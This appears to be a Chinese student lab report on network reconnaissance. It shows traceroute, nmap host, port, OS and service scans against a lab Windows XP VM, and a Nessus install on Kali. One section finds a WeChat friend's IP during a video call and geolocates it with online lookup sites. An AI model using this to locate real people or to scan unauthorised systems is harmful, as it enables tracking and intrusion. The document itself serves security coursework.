



(5)利用traceroute baidu.com和tracert baidu.com来查看从源主机到目标主机经过的路径。

【在kali中】

【在Windows主机中】

【一般可以分析出IP地址,以及网关地址等等,一般可进行路由追踪】



二、尝试获取微信中一好友的IP地址,并查询获取该好友所在的具体地理位置。

(1)打开一个资源管理器,在电脑上与【微信】好友打一个视频电话(为了在资源监视器中判断哪个是她,发送的信号最多的),在资源管理器中找到好友的IP地址。



(2)在线工具【https://uutool.cn/ip/】上查看好友IP所在地

(3)在线工具【https://chaipip.com/】上查看好友IP所在地(有地图)

【不过有一个问题,可能就是区域可能不太精确,显示在未央区,但其实好友没在这个区】

三、使用nmap开源软件对靶机环境进行扫描



尝试扫描前期准备工作:靶机使用了之前实验的靶机 windows XP 查看IP地址192.168.85.152如下:



(1)查看靶机IP地址是否活跃 nmap -sn 192.168.85.152

【可以看到,靶机是活跃的,也就是是开机的】



(2)查看靶机开放了哪些TCP和UDP端口 nmap -sT -sU 192.168.85.152

【可以看到一堆 TCP 端口和 UDP 端口】



(3)查看靶机安装了什么操作系统,版本是多少 nmap -O 192.168.85.152

操作系统及版本:Microsoft Windows 2000|XP

【还可以看出他是在vmvare的虚拟机】



(4)查看靶机上安装了哪些服务 nmap -sV 192.168.85.152

四、使用Nessus开源软件对靶机环境进行扫描

目前最为著名的漏洞扫描软件——Nessus





(1)在官网下载 Nessus 后,通过Xftp8将其压缩包传入kali中,然后通过dpkg -i Nessus-10.8.3-debian10_amd64.deb指令来解压。

【解压完的提示信息可以知道:启动 Nessus 的命令,以及进行扫描的网址https://wangrong:8834/】



(2)解压之后,通过systemctl start nessusd来启动其服务,并通过sudo netstat -tuln | grep 8834来查看其服务状态。【8834是nessus默认的端口号】

【服务已经启动成功】

